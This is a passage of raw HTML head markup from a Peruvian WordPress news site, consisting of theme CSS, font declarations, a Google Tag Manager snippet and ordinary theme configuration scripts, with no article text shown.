button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://infoandes.pe/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://infoandes.pe/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="nb-jquery" src="https://infoandes.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infoandes.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infoandes.pe/wp-json/wp/v2/posts/15829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infoandes.pe/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://infoandes.pe/?p=15829' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infoandes.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfoandes.pe%2Ffiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infoandes.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfoandes.pe%2Ffiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBVVP6R');</script>
<!-- End Google Tag Manager -->
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"460a59c062","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":"true"},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/infoandes.pe\/wp-admin\/","wpRestNonce":"460a59c062","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/infoandes.pe\/wp-admin\/","wpRestNonce":"460a59c062","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":459};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/infoandes.pe\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#016ca2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="2b958297d5";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #016ca2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #016ca2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #016ca2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #016ca2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #016ca2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #016ca2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #016ca2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #016ca2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #016ca2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #016ca2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #016ca2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(1, 108, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    body, p {
    	font-family:MajritTx-Roman;
	font-size:21px;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }
                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #016ca2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #016ca2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #016ca2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #016ca2;
    }
    
    


    
    .td_module_wrap .td-post-author-name a {
        font-family:MajritTx-Roman;
	
    }
    
    .td-post-date .entry-date {
        font-family:MajritTx-Roman;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:MajritTx-Bold;
	
	}

                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
